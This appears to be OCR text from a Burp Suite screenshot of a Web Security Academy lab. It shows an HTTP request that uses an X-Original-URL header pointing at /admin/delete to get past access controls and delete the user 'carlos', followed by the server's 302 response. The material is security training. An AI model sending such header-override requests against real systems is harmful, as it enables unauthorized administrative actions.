 Request
Pretty Raw Hex \n
1 GET ?username=carlos HTTP/1.1
2 Host:
0a58008104a28180c13b063b00750074.web-security-academy.n
et
3 Cookie: session=ZYMQ7EBtsXivFmXOOsGR2SccLCi2cNBW
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: ".Not/A)Brand";v="99", "Google
Chrome";v="103", "Chromium";v="103"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.0.0
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.9
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Connection: close
18 X-Original-URL: /admin/delete
19
20
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location: /admin
3 Connection: close
4 Content-Length: 0
5
6